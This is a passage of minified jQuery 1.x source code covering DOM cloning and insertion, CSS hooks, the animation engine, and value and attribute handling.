e.type=(null!==_.find.attr(e,"type"))+"/"+e.type,e}function we(e){var t=fe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function xe(e,t){for(var n,i=0;null!=(n=e[i]);i++)_._data(n,"globalEval",!t||_._data(t[i],"globalEval"))}function Ce(e,t){if(1===t.nodeType&&_.hasData(e)){var n,i,r,o=_._data(e),a=_._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(i=0,r=s[n].length;i<r;i++)_.event.add(t,n,s[n][i]);a.data&&(a.data=_.extend({},a.data))}}function Te(e,t){var n,i,r;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!v.noCloneEvent&&t[_.expando]){for(i in(r=_._data(t)).events)_.removeEvent(t,i,r.handle);t.removeAttribute(_.expando)}"script"===n&&t.text!==e.text?(be(t).text=e.text,we(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),v.html5Clone&&e.innerHTML&&!_.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&X.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}he.optgroup=he.option,he.tbody=he.tfoot=he.colgroup=he.caption=he.thead,he.th=he.td,_.extend({clone:function(e,t,n){var i,r,o,a,s,l=_.contains(e.ownerDocument,e);if(v.html5Clone||_.isXMLDoc(e)||!ie.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(me.innerHTML=e.outerHTML,me.removeChild(o=me.firstChild)),!(v.noCloneEvent&&v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||_.isXMLDoc(e)))for(i=ge(o),s=ge(e),a=0;null!=(r=s[a]);++a)i[a]&&Te(r,i[a]);if(t)if(n)for(s=s||ge(e),i=i||ge(o),a=0;null!=(r=s[a]);a++)Ce(r,i[a]);else Ce(e,o);return 0<(i=ge(o,"script")).length&&xe(i,!l&&ge(e,"script")),i=s=r=null,o},buildFragment:function(e,t,n,i){for(var r,o,a,s,l,u,c,d=e.length,f=ee(t),p=[],h=0;h<d;h++)if((o=e[h])||0===o)if("object"===_.type(o))_.merge(p,o.nodeType?[o]:o);else if(le.test(o)){for(s=s||f.appendChild(t.createElement("div")),l=(ae.exec(o)||["",""])[1].toLowerCase(),c=he[l]||he._default,s.innerHTML=c[1]+o.replace(oe,"<$1></$2>")+c[2],r=c[0];r--;)s=s.lastChild;if(!v.leadingWhitespace&&re.test(o)&&p.push(t.createTextNode(re.exec(o)[0])),!v.tbody)for(r=(o="table"!==l||se.test(o)?"<table>"!==c[1]||se.test(o)?0:s:s.firstChild)&&o.childNodes.length;r--;)_.nodeName(u=o.childNodes[r],"tbody")&&!u.childNodes.length&&o.removeChild(u);for(_.merge(p,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=f.lastChild}else p.push(t.createTextNode(o));for(s&&f.removeChild(s),v.appendChecked||_.grep(ge(p,"input"),ve),h=0;o=p[h++];)if((!i||-1===_.inArray(o,i))&&(a=_.contains(o.ownerDocument,o),s=ge(f.appendChild(o),"script"),a&&xe(s),n))for(r=0;o=s[r++];)de.test(o.type||"")&&n.push(o);return s=null,f},cleanData:function(e,t){for(var n,i,r,o,a=0,s=_.expando,l=_.cache,u=v.deleteExpando,c=_.event.special;null!=(n=e[a]);a++)if((t||_.acceptData(n))&&(o=(r=n[s])&&l[r])){if(o.events)for(i in o.events)c[i]?_.event.remove(n,i):_.removeEvent(n,i,o.handle);l[r]&&(delete l[r],u?delete n[s]:typeof n.removeAttribute!==D?n.removeAttribute(s):n[s]=null,d.push(r))}}}),_.fn.extend({text:function(e){return z(this,function(e){return e===undefined?_.text(this):this.empty().append((this[0]&&this[0].ownerDocument||C).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ye(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=ye(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,i=e?_.filter(e,this):this,r=0;null!=(n=i[r]);r++)t||1!==n.nodeType||_.cleanData(ge(n)),n.parentNode&&(t&&_.contains(n.ownerDocument,n)&&xe(ge(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&_.cleanData(ge(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&_.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return _.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,i=this.length;if(e===undefined)return 1===t.nodeType?t.innerHTML.replace(ne,""):undefined;if("string"==typeof e&&!ue.test(e)&&(v.htmlSerialize||!ie.test(e))&&(v.leadingWhitespace||!re.test(e))&&!he[(ae.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(oe,"<$1></$2>");try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(_.cleanData(ge(t,!1)),t.innerHTML=e);t=0}catch(r){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,_.cleanData(ge(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,i){n=h.apply([],n);var e,t,r,o,a,s,l=0,u=this.length,c=this,d=u-1,f=n[0],p=_.isFunction(f);if(p||1<u&&"string"==typeof f&&!v.checkClone&&ce.test(f))return this.each(function(e){var t=c.eq(e);p&&(n[0]=f.call(this,e,t.html())),t.domManip(n,i)});if(u&&(e=(s=_.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===s.childNodes.length&&(s=e),e)){for(r=(o=_.map(ge(s,"script"),be)).length;l<u;l++)t=s,l!==d&&(t=_.clone(t,!0,!0),r&&_.merge(o,ge(t,"script"))),i.call(this[l],t,l);if(r)for(a=o[o.length-1].ownerDocument,_.map(o,we),l=0;l<r;l++)t=o[l],de.test(t.type||"")&&!_._data(t,"globalEval")&&_.contains(a,t)&&(t.src?_._evalUrl&&_._evalUrl(t.src):_.globalEval((t.text||t.textContent||t.innerHTML||"").replace(pe,"")));s=e=null}return this}}),_.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){_.fn[e]=function(e){for(var t,n=0,i=[],r=_(e),o=r.length-1;n<=o;n++)t=n===o?this:this.clone(!0),_(r[n])[a](t),s.apply(i,t.get());return this.pushStack(i)}});var Ee,_e,ke={};function Se(e,t){var n,i=_(t.createElement(e)).appendTo(t.body),r=m.getDefaultComputedStyle&&(n=m.getDefaultComputedStyle(i[0]))?n.display:_.css(i[0],"display");return i.detach(),r}function je(e){var t=C,n=ke[e];return n||("none"!==(n=Se(e,t))&&n||((t=((Ee=(Ee||_("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||Ee[0].contentDocument).document).write(),t.close(),n=Se(e,t),Ee.detach()),ke[e]=n),n}v.shrinkWrapBlocks=function(){return null!=_e?_e:(_e=!1,(t=C.getElementsByTagName("body")[0])&&t.style?(e=C.createElement("div"),(n=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),typeof e.style.zoom!==D&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(C.createElement("div")).style.width="5px",_e=3!==e.offsetWidth),t.removeChild(n),_e):void 0);var e,t,n};var Ne,qe,Ae=/^margin/,$e=new RegExp("^("+B+")(?!px)[a-z%]+$","i"),Pe=/^(top|right|bottom|left)$/;function De(t,n){return{get:function(){var e=t();if(null!=e){if(!e)return(this.get=n).apply(this,arguments);delete this.get}}}}m.getComputedStyle?(Ne=function(e){return e.ownerDocument.defaultView.getComputedStyle(e,null)},qe=function(e,t,n){var i,r,o,a,s=e.style;return a=(n=n||Ne(e))?n.getPropertyValue(t)||n[t]:undefined,n&&(""!==a||_.contains(e.ownerDocument,e)||(a=_.style(e,t)),$e.test(a)&&Ae.test(t)&&(i=s.width,r=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=r,s.maxWidth=o)),a===undefined?a:a+""}):C.documentElement.currentStyle&&(Ne=function(e){return e.currentStyle},qe=function(e,t,n){var i,r,o,a,s=e.style;return null==(a=(n=n||Ne(e))?n[t]:undefined)&&s&&s[t]&&(a=s[t]),$e.test(a)&&!Pe.test(t)&&(i=s.left,(o=(r=e.runtimeStyle)&&r.left)&&(r.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=i,o&&(r.left=o)),a===undefined?a:a+""||"auto"}),function(){var e,t,n,r,o,a,s;function i(){var e,t,n,i;(t=C.getElementsByTagName("body")[0])&&t.style&&(e=C.createElement("div"),(n=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),e.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",r=o=!1,s=!0,m.getComputedStyle&&(r="1%"!==(m.getComputedStyle(e,null)||{}).top,o="4px"===(m.getComputedStyle(e,null)||{width:"4px"}).width,(i=e.appendChild(C.createElement("div"))).style.cssText=e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",e.style.width="1px",s=!parseFloat((m.getComputedStyle(i,null)||{}).marginRight)),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=e.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===i[0].offsetHeight)&&(i[0].style.display="",i[1].style.display="none",a=0===i[0].offsetHeight),t.removeChild(n))}(e=C.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(t=(n=e.getElementsByTagName("a")[0])&&n.style)&&(t.cssText="float:left;opacity:.5",v.opacity="0.5"===t.opacity,v.cssFloat=!!t.cssFloat,e.style.backgroundClip="content-box",e.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===e.style.backgroundClip,v.boxSizing=""===t.boxSizing||""===t.MozBoxSizing||""===t.WebkitBoxSizing,_.extend(v,{reliableHiddenOffsets:function(){return null==a&&i(),a},boxSizingReliable:function(){return null==o&&i(),o},pixelPosition:function(){return null==r&&i(),r},reliableMarginRight:function(){return null==s&&i(),s}}))}(),_.swap=function(e,t,n,i){var r,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=n.apply(e,i||[]),t)e.style[o]=a[o];return r};var Oe=/alpha\([^)]*\)/i,Le=/opacity\s*=\s*([^)]*)/,Me=/^(none|table(?!-c[ea]).+)/,He=new RegExp("^("+B+")(.*)$","i"),Fe=new RegExp("^([+-])=("+B+")","i"),Re={position:"absolute",visibility:"hidden",display:"block"},Be={letterSpacing:"0",fontWeight:"400"},Ie=["Webkit","O","Moz","ms"];function We(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,r=Ie.length;r--;)if((t=Ie[r]+n)in e)return t;return i}function ze(e,t){for(var n,i,r,o=[],a=0,s=e.length;a<s;a++)(i=e[a]).style&&(o[a]=_._data(i,"olddisplay"),n=i.style.display,t?(o[a]||"none"!==n||(i.style.display=""),""===i.style.display&&W(i)&&(o[a]=_._data(i,"olddisplay",je(i.nodeName)))):(r=W(i),(n&&"none"!==n||!r)&&_._data(i,"olddisplay",r?n:_.css(i,"display"))));for(a=0;a<s;a++)(i=e[a]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?o[a]||"":"none"));return e}function Xe(e,t,n){var i=He.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function Ue(e,t,n,i,r){for(var o=n===(i?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=_.css(e,n+I[o],!0,r)),i?("content"===n&&(a-=_.css(e,"padding"+I[o],!0,r)),"margin"!==n&&(a-=_.css(e,"border"+I[o]+"Width",!0,r))):(a+=_.css(e,"padding"+I[o],!0,r),"padding"!==n&&(a+=_.css(e,"border"+I[o]+"Width",!0,r)));return a}function Ge(e,t,n){var i=!0,r="width"===t?e.offsetWidth:e.offsetHeight,o=Ne(e),a=v.boxSizing&&"border-box"===_.css(e,"boxSizing",!1,o);if(r<=0||null==r){if(((r=qe(e,t,o))<0||null==r)&&(r=e.style[t]),$e.test(r))return r;i=a&&(v.boxSizingReliable()||r===e.style[t]),r=parseFloat(r)||0}return r+Ue(e,t,n||(a?"border":"content"),i,o)+"px"}function Je(e,t,n,i,r){return new Je.prototype.init(e,t,n,i,r)}_.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,a,s=_.camelCase(t),l=e.style;if(t=_.cssProps[s]||(_.cssProps[s]=We(l,s)),a=_.cssHooks[t]||_.cssHooks[s],n===undefined)return a&&"get"in a&&(r=a.get(e,!1,i))!==undefined?r:l[t];if("string"===(o=typeof n)&&(r=Fe.exec(n))&&(n=(r[1]+1)*r[2]+parseFloat(_.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||_.cssNumber[s]||(n+="px"),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&(n=a.set(e,n,i))===undefined)))try{l[t]=n}catch(u){}}},css:function(e,t,n,i){var r,o,a,s=_.camelCase(t);return t=_.cssProps[s]||(_.cssProps[s]=We(e.style,s)),(a=_.cssHooks[t]||_.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),o===undefined&&(o=qe(e,t,i)),"normal"===o&&t in Be&&(o=Be[t]),""===n||n?(r=parseFloat(o),!0===n||_.isNumeric(r)?r||0:o):o}}),_.each(["height","width"],function(e,r){_.cssHooks[r]={get:function(e,t,n){if(t)return Me.test(_.css(e,"display"))&&0===e.offsetWidth?_.swap(e,Re,function(){return Ge(e,r,n)}):Ge(e,r,n)},set:function(e,t,n){var i=n&&Ne(e);return Xe(0,t,n?Ue(e,r,n,v.boxSizing&&"border-box"===_.css(e,"boxSizing",!1,i),i):0)}}}),v.opacity||(_.cssHooks.opacity={get:function(e,t){return Le.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,r=_.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=i&&i.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===_.trim(o.replace(Oe,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=Oe.test(o)?o.replace(Oe,r):o+" "+r)}}),_.cssHooks.marginRight=De(v.reliableMarginRight,function(e,t){if(t)return _.swap(e,{display:"inline-block"},qe,[e,"marginRight"])}),_.each({margin:"",padding:"",border:"Width"},function(r,o){_.cssHooks[r+o]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[r+I[t]+o]=i[t]||i[t-2]||i[0];return n}},Ae.test(r)||(_.cssHooks[r+o].set=Xe)}),_.fn.extend({css:function(e,t){return z(this,function(e,t,n){var i,r,o={},a=0;if(_.isArray(t)){for(i=Ne(e),r=t.length;a<r;a++)o[t[a]]=_.css(e,t[a],!1,i);return o}return n!==undefined?_.style(e,t,n):_.css(e,t)},e,t,1<arguments.length)},show:function(){return ze(this,!0)},hide:function(){return ze(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){W(this)?_(this).show():_(this).hide()})}}),((_.Tween=Je).prototype={constructor:Je,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||"swing",this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(_.cssNumber[n]?"":"px")},cur:function(){var e=Je.propHooks[this.prop];return e&&e.get?e.get(this):Je.propHooks._default.get(this)},run:function(e){var t,n=Je.propHooks[this.prop];return this.options.duration?this.pos=t=_.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Je.propHooks._default.set(this),this}}).init.prototype=Je.prototype,(Je.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=_.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){_.fx.step[e.prop]?_.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[_.cssProps[e.prop]]||_.cssHooks[e.prop])?_.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=Je.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},_.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},_.fx=Je.prototype.init,_.fx.step={};var Ve,Qe,Ye,Ke,Ze,et,tt,nt=/^(?:toggle|show|hide)$/,it=new RegExp("^(?:([+-])=|)("+B+")([a-z%]*)$","i"),rt=/queueHooks$/,ot=[function tn(t,e,n){var i,r,o,a,s,l,u,c=this,d={},f=t.style,p=t.nodeType&&W(t),h=_._data(t,"fxshow");n.queue||(null==(s=_._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,_.queue(t,"fx").length||s.empty.fire()})}));1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],u=_.css(t,"display"),"inline"===("none"===u?_._data(t,"olddisplay")||je(t.nodeName):u)&&"none"===_.css(t,"float")&&(v.inlineBlockNeedsLayout&&"inline"!==je(t.nodeName)?f.zoom=1:f.display="inline-block"));n.overflow&&(f.overflow="hidden",v.shrinkWrapBlocks()||c.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(i in e)if(r=e[i],nt.exec(r)){if(delete e[i],o=o||"toggle"===r,r===(p?"hide":"show")){if("show"!==r||!h||h[i]===undefined)continue;p=!0}d[i]=h&&h[i]||_.style(t,i)}else u=undefined;if(_.isEmptyObject(d))"inline"===("none"===u?je(t.nodeName):u)&&(f.display=u);else for(i in h?"hidden"in h&&(p=h.hidden):h=_._data(t,"fxshow",{}),o&&(h.hidden=!p),p?_(t).show():c.done(function(){_(t).hide()}),c.done(function(){var e;for(e in _._removeData(t,"fxshow"),d)_.style(t,e,d[e])}),d)a=ut(p?h[i]:0,i,c),i in h||(h[i]=a.start,p&&(a.end=a.start,a.start="width"===i||"height"===i?1:0))}],at={"*":[function(e,t){var n=this.createTween(e,t),i=n.cur(),r=it.exec(t),o=r&&r[3]||(_.cssNumber[e]?"":"px"),a=(_.cssNumber[e]||"px"!==o&&+i)&&it.exec(_.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o)for(o=o||a[3],r=r||[],a=+i||1;a/=s=s||".5",_.style(n.elem,e,a+o),s!==(s=n.cur()/i)&&1!==s&&--l;);return r&&(a=n.start=+a||+i||0,n.unit=o,n.end=r[1]?a+(r[1]+1)*r[2]:+r[2]),n}]};function st(){return setTimeout(function(){Ve=undefined}),Ve=_.now()}function lt(e,t){var n,i={height:e},r=0;for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=I[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var i,r=(at[t]||[]).concat(at["*"]),o=0,a=r.length;o<a;o++)if(i=r[o].call(n,t,e))return i}function ct(o,e,t){var n,a,i=0,r=ot.length,s=_.Deferred().always(function(){delete l.elem}),l=function(){if(a)return!1;for(var e=Ve||st(),t=Math.max(0,u.startTime+u.duration-e),n=1-(t/u.duration||0),i=0,r=u.tweens.length;i<r;i++)u.tweens[i].run(n);return s.notifyWith(o,[u,n,t]),n<1&&r?t:(s.resolveWith(o,[u]),!1)},u=s.promise({elem:o,props:_.extend({},e),opts:_.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:Ve||st(),duration:t.duration,tweens:[],createTween:function(e,t){var n=_.Tween(o,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var t=0,n=e?u.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)u.tweens[t].run(1);return e?s.resolveWith(o,[u,e]):s.rejectWith(o,[u,e]),this}}),c=u.props;for(!function d(e,t){var n,i,r,o,a;for(n in e)if(r=t[i=_.camelCase(n)],o=e[n],_.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),(a=_.cssHooks[i])&&"expand"in a)for(n in o=a.expand(o),delete e[i],o)n in e||(e[n]=o[n],t[n]=r);else t[i]=r}(c,u.opts.specialEasing);i<r;i++)if(n=ot[i].call(u,o,c,u.opts))return n;return _.map(c,ut,u),_.isFunction(u.opts.start)&&u.opts.start.call(o,u),_.fx.timer(_.extend(l,{elem:o,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}_.Animation=_.extend(ct,{tweener:function(e,t){for(var n,i=0,r=(e=_.isFunction(e)?(t=e,["*"]):e.split(" ")).length;i<r;i++)n=e[i],at[n]=at[n]||[],at[n].unshift(t)},prefilter:function(e,t){t?ot.unshift(e):ot.push(e)}}),_.speed=function(e,t,n){var i=e&&"object"==typeof e?_.extend({},e):{complete:n||!n&&t||_.isFunction(e)&&e,duration:e,easing:n&&t||t&&!_.isFunction(t)&&t};return i.duration=_.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in _.fx.speeds?_.fx.speeds[i.duration]:_.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){_.isFunction(i.old)&&i.old.call(this),i.queue&&_.dequeue(this,i.queue)},i},_.fn.extend({fadeTo:function(e,t,n,i){return this.filter(W).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){var r=_.isEmptyObject(t),o=_.speed(e,n,i),a=function(){var e=ct(this,_.extend({},t),o);(r||_._data(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(r,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof r&&(o=e,e=r,r=undefined),e&&!1!==r&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",n=_.timers,i=_._data(this);if(t)i[t]&&i[t].stop&&a(i[t]);else for(t in i)i[t]&&i[t].stop&&rt.test(t)&&a(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=r&&n[t].queue!==r||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||_.dequeue(this,r)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_._data(this),n=t[a+"queue"],i=t[a+"queueHooks"],r=_.timers,o=n?n.length:0;for(t.finish=!0,_.queue(this,a,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===a&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),_.each(["toggle","show","hide"],function(e,i){var r=_.fn[i];_.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(lt(i,!0),e,t,n)}}),_.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){_.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),_.timers=[],_.fx.tick=function(){var e,t=_.timers,n=0;for(Ve=_.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||_.fx.stop(),Ve=undefined},_.fx.timer=function(e){_.timers.push(e),e()?_.fx.start():_.timers.pop()},_.fx.interval=13,_.fx.start=function(){Qe||(Qe=setInterval(_.fx.tick,_.fx.interval))},_.fx.stop=function(){clearInterval(Qe),Qe=null},_.fx.speeds={slow:600,fast:200,_default:400},_.fn.delay=function(i,e){return i=_.fx&&_.fx.speeds[i]||i,e=e||"fx",this.queue(e,function(e,t){var n=setTimeout(e,i);t.stop=function(){clearTimeout(n)}})},(Ke=C.createElement("div")).setAttribute("className","t"),Ke.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",et=Ke.getElementsByTagName("a")[0],tt=(Ze=C.createElement("select")).appendChild(C.createElement("option")),Ye=Ke.getElementsByTagName("input")[0],et.style.cssText="top:1px",v.getSetAttribute="t"!==Ke.className,v.style=/top/.test(et.getAttribute("style")),v.hrefNormalized="/a"===et.getAttribute("href"),v.checkOn=!!Ye.value,v.optSelected=tt.selected,v.enctype=!!C.createElement("form").enctype,Ze.disabled=!0,v.optDisabled=!tt.disabled,(Ye=C.createElement("input")).setAttribute("value",""),v.input=""===Ye.getAttribute("value"),Ye.value="t",Ye.setAttribute("type","radio"),v.radioValue="t"===Ye.value;var dt=/\r/g;_.fn.extend({val:function(n){var i,e,r,t=this[0];return arguments.length?(r=_.isFunction(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=r?n.call(this,e,_(this).val()):n)?t="":"number"==typeof t?t+="":_.isArray(t)&&(t=_.map(t,function(e){return null==e?"":e+""})),(i=_.valHooks[this.type]||_.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&i.set(this,t,"value")!==undefined||(this.value=t))})):t?(i=_.valHooks[t.type]||_.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&(e=i.get(t,"value"))!==undefined?e:"string"==typeof(e=t.value)?e.replace(dt,""):null==e?"":e:void 0}}),_.extend({valHooks:{option:{get:function(e){var t=_.find.attr(e,"value");return null!=t?t:_.trim(_.text(e))}},select:{get:function(e){for(var t,n,i=e.options,r=e.selectedIndex,o="select-one"===e.type||r<0,a=o?null:[],s=o?r+1:i.length,l=r<0?s:o?r:0;l<s;l++)if(((n=i[l]).selected||l===r)&&(v.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!_.nodeName(n.parentNode,"optgroup"))){if(t=_(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,i,r=e.options,o=_.makeArray(t),a=r.length;a--;)if(i=r[a],0<=_.inArray(_.valHooks.option.get(i),o))try{i.selected=n=!0}catch(s){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),r}}}}),_.each(["radio","checkbox"],function(){_.valHooks[this]={set:function(e,t){if(_.isArray(t))return e.checked=0<=_.inArray(_(e).val(),t)}},v.checkOn||(_.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var ft,pt,ht=_.expr.attrHandle,mt=/^(?:checked|selected)$/i,gt=v.getSetAttribute,vt=v.input;_.fn.extend({attr:function(e,t){return z(this,_.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){_.removeAttr(this,e)})}}),_.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===D?_.prop(e,t,n):(1===o&&_.isXMLDoc(e)||(t=t.toLowerCase(),i=_.attrHooks[t]||(_.expr.match.bool.test(t)?pt:ft)),n===undefined?i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=_.find.attr(e,t))?undefined:r:null!==n?i&&"set"in i&&(r=i.set(e,n,t))!==undefined?r:(e.setAttribute(t,n+""),n):void _.removeAttr(e,t))},removeAttr:function(e,t){var n,i,r=0,o=t&&t.match(N);if(o&&1===e.nodeType)for(;n=o[r++];)i=_.propFix[n]||n,_.expr.match.bool.test(n)?vt&&gt||!mt.test(n)?e[i]=!1:e[_.camelCase("default-"+n)]=e[i]=!1:_.attr(e,n,""),e.removeAttribute(gt?n:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&_.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),pt={set:function(e,t,n){return!1===t?_.removeAttr(e,n):vt&&gt||!mt.test(n)?e.setAttribute(!gt&&_.propFix[n]||n,n):e[_.camelCase("default-"+n)]=e[n]=!0,n}},_.each(_.expr.match.bool.source.match(/\w+/g),function(e,t){var o=ht[t]||_.find.attr;ht[t]=vt&&gt||!mt.test(t)?function(e,t,n){var i,r;return 